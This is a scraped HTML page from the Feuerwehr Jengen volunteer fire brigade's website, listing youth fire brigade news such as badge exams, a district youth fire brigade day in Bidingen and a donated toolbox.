

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feuerwehr-jengen.de/index.php/jugendfeuerwehr/aktuelles-in-der-jugend
body_size: 10925
content:

<!DOCTYPE html>
<html lang="de-de" dir="ltr"
	  class='com_content view-category layout-blog itemid-1616 j31 mm-hover '>

<head>
	<base href="http://www.feuerwehr-jengen.de/index.php/jugendfeuerwehr/aktuelles-in-der-jugend" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Aktuelles von uns</title>
	<link href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend?format=feed&amp;type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend?format=feed&amp;type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/purity_iii/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://www.feuerwehr-jengen.de/index.php/component/search/?Itemid=1616&amp;format=opensearch" rel="search" title="Suchen Feuerwehr-Jengen" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css/css-8336d-02725.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/plugins/editors/jckeditor/typography/typography2.php" rel="stylesheet" type="text/css" media="null" attribs="[]" />
	<link href="/index.php?option=com_ajax&plugin=arktypography&format=json" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-cb215-86978.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-ce0a2-26200.css" rel="stylesheet" type="text/css" media="all" />
	<link href="/t3-assets/css/css-22339-65837.css" rel="stylesheet" type="text/css" media="all" />
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet" type="text/css" />
	<link href="/t3-assets/css/css-6057f-57769.css" rel="stylesheet" type="text/css" media="all" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"7d303c1e062a06e4dde044539bb145b9","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?f44fe86a7ff318fd794f8a7d5d031134" type="text/javascript"></script>
	<script src="/t3-assets/js/js-64112-65837.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });(function()
				{
					if(typeof jQuery == 'undefined')
						return;
					
					jQuery(function($)
					{
						if($.fn.squeezeBox)
						{
							$( 'a.modal' ).squeezeBox({ parse: 'rel' });
				
							$( 'img.modal' ).each( function( i, el )
							{
								$(el).squeezeBox({
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							})
						}
						else if(typeof(SqueezeBox) !== 'undefined')
						{
							$( 'img.modal' ).each( function( i, el )
							{
								SqueezeBox.assign( el, 
								{
									handler: 'image',
									url: $( el ).attr( 'src' )
								});
							});
						}
						
						function jModalClose() 
						{
							if(typeof(SqueezeBox) == 'object')
								SqueezeBox.close();
							else
								ARK.squeezeBox.close();
						}
					
					});
				})();
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<!--[if lt IE 9]>
<link rel="stylesheet" href="/templates/purity_iii/css/ie8.css" type="text/css" />
<![endif]-->
	</head>

<body>

<div class="t3-wrapper corporate"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			<!-- LOGO -->
			<div class="logo logo-image">
				<div class="logo-image logo-control">
					<a href="/" title="Feuerwehr Jengen">
													<img class="logo-img" src="/images/A_Feuerwehr/Logo/Logo_Klein.png" alt="Feuerwehr Jengen" />
						
													<img class="logo-img-sm" src="/images/A_Feuerwehr/Logo/Logo_Ganz_Klein.png" alt="Feuerwehr Jengen" />
												
						<span>Feuerwehr Jengen</span>
					</a>
				</div>
			</div>
			<!-- //LOGO -->

											<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".t3-navbar-collapse">
					<i class="fa fa-bars"></i>
				</button>
			
	    	    <!-- HEAD SEARCH -->
	    <div class="head-search">     
	      <form class="form-search" action="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend" method="post">
	<div class="search">
		<label for="mod-search-searchword">Suchen ...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="20" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="1616" />
	</div>
</form>

	    </div>
	    <!-- //HEAD SEARCH -->
	    
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
				<nav class="t3-navbar-collapse navbar-collapse collapse"></nav>
		
		<nav class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu animate slide"  data-duration="200" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="101" data-level="1">
<a itemprop='url' class=""  href="/index.php"   data-target="#">Startseite </a>

</li>
<li itemprop='name' class="dropdown mega" data-id="1556" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/kunena-2018-10-03"   data-target="#" data-toggle="dropdown">Über Uns <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 600px"  data-width="600"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1588" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr"   data-target="#">Aktive Wehr </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1641" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/akutellwehr2main"   data-target="#">Aktuelles der Wehr </a>

</li>
<li itemprop='name'  data-id="1610" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/fuehrung"   data-target="#">Führung </a>

</li>
<li itemprop='name'  data-id="1695" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/einsatzuebersicht"   data-target="#">Einsatzübersicht </a>

</li>
<li itemprop='name'  data-id="1656" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/termine"   data-target="#">Termine </a>

</li>
<li itemprop='name'  data-id="1615" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr/wir-brauchen-dich"   data-target="#">Wir brauchen dich! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-nav mega-tab" data-width="6" data-groupstyle="mega-tab"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1589" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/kunena-2018-10-03/aktive-wehr-2"   data-target="#">Verein  </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1611" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/vorstandschaft"   data-target="#">Vorstandschaft </a>

</li>
<li itemprop='name'  data-id="1612" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/chronik"   data-target="#">Chronik </a>

</li>
<li itemprop='name'  data-id="1614" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/satzung"   data-target="#">Satzung </a>

</li>
<li itemprop='name'  data-id="1613" data-level="3">
<a itemprop='url' class=""  href="/index.php/kunena-2018-10-03/aktive-wehr-2/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="active dropdown mega" data-id="1608" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/jugendfeuerwehr"   data-target="#" data-toggle="dropdown">Jugendfeuerwehr <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 550px"  data-width="550"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-6 mega-col-nav" data-width="6"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="1723" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-sind-wir"   data-target="#">Das sind wir ... </a>

</li>
<li itemprop='name'  data-id="1724" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/das-machen-wir"   data-target="#">Das machen wir... </a>

</li>
<li itemprop='name' class="current active" data-id="1616" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/aktuelles-in-der-jugend"   data-target="#">Aktuelles von uns </a>

</li>
<li itemprop='name'  data-id="1726" data-level="2">
<a itemprop='url' class=""  href="/index.php/jugendfeuerwehr/infos-fuer-die-eltern"   data-target="#">Infos für die Eltern </a>

</li>
</ul>
</div></div>
<div class="col-xs-6 mega-col-module" data-width="6" data-position="380"><div class="mega-inner">
<div class="t3-module module " id="Mod380"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<img alt="" class="cke-resize" src="/images/A_Feuerwehr/Jugendfeuerwehr/Cliparts/Kegel.jpg" /></p>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="1586" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/technik"   data-target="#" data-toggle="dropdown">Technik <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="dropdown-submenu mega" data-id="1696" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/fahrzeuge"   data-target="#">Fahrzeuge </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="374"><div class="mega-inner">
<div class="t3-module module " id="Mod374"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/HLF10/Einzeln/HLF_25k.jpg" style="width: 179px; height: 141px;" /></a></p>
<h5>
	<a href="/index.php/hfl10" title="Fahrzeuge - HLF10">HLF10</a></h5>
<div id="ckimgrsz" style="left: 8px; top: 63px;">
	<div class="preview">
		&nbsp;</div>
</div>
</div>
</div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="373"><div class="mega-inner">
<div class="t3-module module " id="Mod373"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW"><img alt="" src="/images/A_Feuerwehr/Technik/Fahrzeuge/MTW/2016/MTW_2016_3.jpg" style="width: 171px; height: 128px;" /></a></p>
<h5>
	<a href="/index.php/mtw" title="Fahrzeuge - MTW">MTW</a></h5>
</div>
</div></div></div>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1697" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/technisches-geraet"   data-target="#">Technisches Gerät </a>

</li>
<li itemprop='name'  data-id="1698" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/schutzausruestung"   data-target="#">Schutzausrüstung </a>

</li>
<li itemprop='name'  data-id="1699" data-level="2">
<a itemprop='url' class=""  href="/index.php/technik/feuerwehrhaus"   data-target="#">Feuerwehrhaus </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="1617" data-level="1">
<a itemprop='url' class=""  href="/index.php/unsere-gemeinde"   data-target="#">Unsere Gemeinde </a>

</li>
<li itemprop='name' class="dropdown mega mega-align-right" data-id="1587" data-level="1" data-alignsub="right">
<a itemprop='url' class=" dropdown-toggle"  href="/index.php/info-service"   data-target="#" data-toggle="dropdown">Info &amp; Service <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 700px"  data-width="700"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1618" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/buergerinformationen"   data-target="#">Bürgerinformationen </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1692" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/brandschutztipps2"   data-target="#">Brandschutztipps </a>

</li>
<li itemprop='name'  data-id="1680" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/sicherheitstipps2"   data-target="#">Sicherheitstipps </a>

</li>
<li itemprop='name'  data-id="2120" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/kuehlanhaenger-mieten"   data-target="#">Kühlanhänger mieten </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="1623" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links"   data-target="#">Links </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level3">
<li itemprop='name'  data-id="1629" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/feuerwehren"   data-target="#">Feuerwehren </a>

</li>
<li itemprop='name'  data-id="1630" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/jugendfeuerwehren"   data-target="#">Jugendfeuerwehren </a>

</li>
<li itemprop='name'  data-id="1631" data-level="4">
<a itemprop='url' class=""  href="/index.php/info-service/buergerinformationen/links/allgemeines"   data-target="#">Allgemeines </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1619" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/know-how"   data-target="#">Know How </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1625" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/ausbildungen"   data-target="#">Ausbildungen </a>

</li>
<li itemprop='name'  data-id="1626" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/know-how/einsatzstichwoerter"   data-target="#">Einsatzstichwörter </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
<div class="col-xs-4 mega-col-nav" data-width="4"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="mega mega-group" data-id="1620" data-level="2" data-group="1">
<a itemprop='url' class=" dropdown-header mega-group-title"  href="/index.php/info-service/kontakt"   data-target="#">Kontakt </a>

<div class="nav-child mega-group-ct"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="1627" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/impressum"   data-target="#">Impressum </a>

</li>
<li itemprop='name'  data-id="1967" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/datenschutzrichtlinie"   data-target="#">Datenschutzrichtlinie </a>

</li>
<li itemprop='name'  data-id="1628" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/mitglied-werden"   data-target="#">Mitglied werden </a>

</li>
<li itemprop='name'  data-id="1768" data-level="3">
<a itemprop='url' class=""  href="/index.php/info-service/kontakt/formular"   data-target="#">Kontaktadressen </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






  


  


	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
						
<div class="com-content-category-blog blog" itemscope itemtype="https://schema.org/Blog">
		
		
		
	
	
		
	
			<div class="items-row row row-flex">
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Jugendfeuer Stufe 4 - 2025</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 271px;">
				<p>
					Die Jugendfeuerwehr Jengen hat erfolgreich die Prüfung "Jugendflamme Stufe 4" abgelegt. Dabei stellten die Jugendlichen ihr Können in mehreren anspruchsvollen Aufgaben unter Beweis.</p>
				<p>
					Prüfungsinhalte waren:</p>
				<ul>
					<li>
						Rettung einer Person über die Leiter</li>
					<li>
						Geschicklichkeitsaufgabe mit dem Spreizer</li>
					<li>
						Aufbau einer Einsatzstellebeleuchtung</li>
					<li>
						Einsatzübung THL</li>
					<li>
						Einsatzübung Brandeinsatz</li>
				</ul>
				<br />
				<div>
					&nbsp;</div>
			</td>
			<td style="width: 1066px; text-align: center;">
				<img alt="" height="446" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Jugendflamme_2025/DSC06148.JPG" width="672" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/jugendfeuer4-2025" itemprop="url" aria-label="Jugendfeuer Stufe 4 2025">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Kreisjugendfeuerwehrtag in Bidingen</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 271px;">
				<div>
					<div>
						Wir waren am 27.09.2025 mit 15 Mädchen und Jungs beim Kreisjugendfeuerwehrtag in Bidingen.</div>
					<div>
						<div>
							Beim Wissenstest ging es um das Thema&nbsp;</div>
						<div>
							"Verhalten bei Notfällen".</div>
						<div>
							Absolviert haben wir 9x Bronze, 2x Silber und 4x Gold.</div>
						<div>
							&nbsp;</div>
						<div>
							Bei einem Wettbewerb, ausgerichtet von der Feuerwehr Bidingen mit den unterschiedlichsten Mini-Spielen in 4er-Teams</div>
						<div>
							(Schlauchkegeln, Gummistiefel-Weitwurf, Laser-Schießen, Bierkistenstzapeln,...)</div>
						<div>
							konnten wir mit den Plätzen 3, 4 und 21 ebenfalls super&nbsp;</div>
						<div>
							Team-Ergebnisse einfahren.</div>
					</div>
					<div>
						&nbsp;</div>
				</div>
				<div>
					&nbsp;</div>
			</td>
			<td style="width: 1066px;">
				<img alt="" class="cke-resize" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Kreisjugendfeuerwehrtag2025/WhatsApp Bild 2025-10-03 um 00.03.56_868d382f.jpg" class="img-responsive" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/kreisjugendfwtag-bidingen-2025" itemprop="url" aria-label="Kreisjugendfeuerwehrtag in Bidingen">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Jugendfeuer Stufe 3 2025</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 271px;">
				<div>
					Am 18. Juli war wieder einiges geboten bei unserer Jugendfeuerwehr.🚒 Eine Gruppe legte das Abzeichen „Jugendfeuer Stufe 3“ ab. Einzelaufgaben waren Gerätekunde, schriftlicher Test, sowie einen Unterflurhydrant setzen.</div>
				<div>
					&nbsp;</div>
				<div>
					Im 2er Trupp musste im Rahmen einer THL Aufgabe die Plane bestückt, das Fahrzeug unterbaut, sowie die Fahrzeugbatterie abgeklemmt werden.</div>
				<div>
					&nbsp;</div>
				<div>
					Abgeschlossen wurde die Prüfung mit der Aufgabe „Schnellangriff“. In unter 45s wurde die Strahlrohrstrecke aufgebaut um 3 Ziele zu treffen.</div>
				<div>
					&nbsp;</div>
				<div>
					Alles haben eine super Leistung gezeigt und haben ihr neues Abzeichen verdient.</div>
				<div>
					&nbsp;</div>
			</td>
			<td style="width: 1066px;">
				<img alt="" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Jugendfeuer_Stufe3_2025/_DSC05971.JPG" class="img-responsive" style="max-width: 60%; margin: 0 auto; display: block;" /></td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/jugendfeuer3-2025" itemprop="url" aria-label="Jugendfeuer Stufe 3 2025">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	&nbsp;Jugendfeuer Stufe 1 bestanden</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 40%;">
				<p>
					Unsere Gruppe 2 der Jugendfeuerwehr ist nun seit gut 8 Monaten aktiv und konnte in dieser Zeit schon einiges lernen.&nbsp;</p>
				<p>
					Zum Jahresabschluss stand am Freitag den 20.12. allerdings noch eine kleine Aufgabe bevor.<br />
					Die erste Prüfung dieser Gruppe in der Jugendfeuerwehr.&nbsp;</p>
				<p>
					&nbsp;</p>
				<p>
					Das mehrstufige Abzeichen nennt sich <strong>"Jugendfeuer"</strong> und wurde von Jugendwart Klaus Forstner entwickelt, nachdem das bisher durchgeführte Abzeichen "Jugendflamme"&nbsp; als zunehmend ungeeigent angesehen wurde.<br />
					Das <strong>"Jugendfeuer"</strong> ist optimal angepasst auf die Bedürfnisse unserer Wehr, anspruchsvoll und stets praxisnah.</p>
				<p>
					&nbsp;</p>
				<p>
					Die insgesamt 5 Stufen des Abzeichens orientieren sich jeweils nach dem Ausbildungsstand und werden zunehmend anspruchsvoller und komplexer im Zusammenhang, wie z.B. einzelne Einsatzübungen</p>
				<p>
					&nbsp;</p>
				<p>
					In der Stufe 1 werden hauptsächlich Grundtätigkeiten geprüft, die jeweils einzeln ausgeführt werden:</p>
			</td>
			<td style="width: 60%;">
				<p>
					&nbsp;</p>
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Jugendfeuer_Stufe1_2024/Titel/DSC05542_K.jpg" /></p>
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Wettbewerbe/Jugendfeuer_Stufe1_2024/Aufgaben_1/DSC05677_k.jpg" /></p>
			</td>
		</tr>
	</tbody>
</table>
		</section>

    <!-- footer -->
        <!-- //footer -->


		
      
<section class="readmore">
			<a class="btn btn-default" href="/index.php/aktuelles-in-der-jugend2/jugendfeuer1-2024" itemprop="url" aria-label="Jugendfeuer Stufe 1 2024">
			<span>
				<span class="icon-chevron-right" aria-hidden="true"></span> 
				Weiterlesen ... 							</span>
		</a>
	</section>
      
		
	</article>
	<!-- //Article -->


 
					</div><!-- end item -->
									</div><!-- end span -->
					
				<div class="col-12 col-md-12">
					<div class="item column-1" itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
						

	<!-- Article -->
	<article>
  
    	
    
    <!-- Aside -->
        <!-- //Aside -->

		<section class="article-intro clearfix">
      			
			
			<p>
	&nbsp;</p>
<h3>
	<br />
	Verein sponsort Jugendfeuerwehr eigenen Werkzeugkoffer</h3>
<p>
	&nbsp;</p>
<table align="left" border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td style="width: 641px;">
				<p>
					<strong>Vielen Dank</strong> an unsere Vereinsführung, die der Jugendfeuerwehr zum Ende des Jahres einen neuen, voll ausgestatten Werkzeugkoffer finanziert hat.</p>
				<p>
					Gerade in der Jugendfeuerwehr ist das Üben sehr wichtig.<br />
					Aber wo geholbelt wird, fallen Späne. Somit bleiben Beschädigungen und Verschleiß nicht aus.</p>
				<p>
					Mit diesem eigenen Equipment können tolle Übungen absolviert werden, ohne auf das im HLF verlastete Einsatzmaterial zurückgreifen zu müssen.</p>
				<p>
					Über die letzten Jahren konnten wir nach und nach unser Übungs-Equipment erweitern. Uns stehen bereits eigene Outdoor-Funkgeräte, sowie eine Erste-Hilfe Tasche zur Verfügung.</p>
				<p>
					Allgemein können wir uns in der Jugendfeuerwehr Jengen jederzeit auf die Unterstützung durch unseren Verein verlassen.<br />
					Ein Verein. Ein Team.</p>
			</td>
			<td style="width: 2000px;">
				<p>
					&nbsp;</p>
				<p>
					<img alt="" class="img-responsive" src="/images/A_Feuerwehr/Jugendfeuerwehr/Gruppenfotos/2024/IMG_4306k.jpg" /></p>
			</td>
		</tr>
	</tbody>
</table>
		</section>

